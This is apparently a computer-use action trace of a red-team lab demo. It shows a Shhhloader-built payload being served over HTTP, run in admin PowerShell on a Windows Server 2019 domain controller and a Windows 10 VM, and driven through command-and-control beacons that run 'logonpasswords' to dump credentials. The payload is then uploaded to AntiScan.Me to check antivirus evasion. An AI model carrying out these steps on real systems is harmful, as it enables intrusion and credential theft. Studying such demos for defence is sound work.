
double_click(110, 393)

Step: Verify a.exe with ls -l and serve the folder with python3 -m http.server 80
text(ls -l)

text(python3 -m http.server 80)

Step: Launch the downloaded .\a.exe in the Windows Server 2019 admin PowerShell
text(.\a.exe)

Step: Run shell whoami and logonpasswords on the VIRTUALDC beacon, then switch to the Windows 10 VM
text(shell whoami)

text(logonpassword)

key(Return)

text(shell whoami)

click(205, 490)

Step: Run the re-downloaded .\a.exe in the Windows 10 admin PowerShell
text(.\a.exe)

text(.)

text(.\a.exe)

Step: Run logonpasswords on the USERPC beacon and begin another shell whoami
text(l)

text(ogonpp)

text(shell w)

mouse_move(436, 339)

Step: Upload root/demo/Shhhloader/a.exe to AntiScan.Me and submit it for scanning
click(289, 296)

click(388, 264)

click(259, 108)

click(326, 108)
